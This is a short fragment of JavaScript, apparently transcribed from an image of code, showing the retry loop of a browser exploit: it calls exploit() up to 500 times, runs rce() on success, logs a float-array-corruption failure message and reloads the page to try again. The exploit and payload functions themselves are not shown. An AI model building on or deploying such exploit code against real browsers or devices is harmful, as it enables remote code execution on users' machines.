 204 try {
205 for (iter_cnt = 0; iter_cnt < 500; iter_cnt++) {
206 if (exploit()) {
207 rce();
208 }
209 }
210
211 console.log('[!] Float array corruption unsuccessful, RESTARTING!');
212 throw ''
213 } catch {
214 // try again
215 if (!this.exploited)
216 setTimeout(function(){ location.reload(); }, 2000);
217 }
218